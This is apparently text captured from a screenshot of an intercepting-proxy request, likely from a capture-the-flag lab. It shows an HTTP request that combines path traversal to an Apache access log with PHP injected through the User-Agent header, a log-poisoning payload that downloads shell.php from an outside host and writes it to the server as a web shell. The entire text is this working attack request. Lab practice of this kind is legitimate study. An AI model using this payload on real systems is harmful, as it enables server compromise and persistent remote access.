 Request
Pretty Raw Hex \n ≡
GET /?view=../../../../var/log/apache2/cat/../access.log&ext= HTTP/1.1
2 Host: 10.10.141.112
Upgrade-Insecure-Requests: 1
User-Agent: <?php file_put_contents('shell.php',
file_get_contents('http://10.8.178.73/shell.php'))?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close